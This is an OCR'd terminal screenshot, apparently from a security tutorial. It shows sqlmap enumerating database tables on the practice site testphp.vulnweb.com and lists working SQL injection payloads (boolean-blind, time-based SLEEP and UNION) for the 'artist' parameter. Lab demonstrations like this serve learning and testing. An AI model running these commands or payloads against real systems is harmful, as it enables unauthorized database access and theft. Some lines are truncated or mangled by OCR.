 walmadhy㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
{1.5.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
le local, state and federal laws. Developers assume no liability and are not responsible for any mis
[*] starting @ 13:32:21 /2021-12-07/
[13:32:21] [INFO] resuming back-end DBMS 'mysql'
[13:32:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3606=3606
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 3820 FROM (SELECT(SLEEP(5)))BUPR)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3767 UNION ALL SELECT CONCAT(0×717a6a7a71,0×4b5a784f724c46636862646d4d4675426a5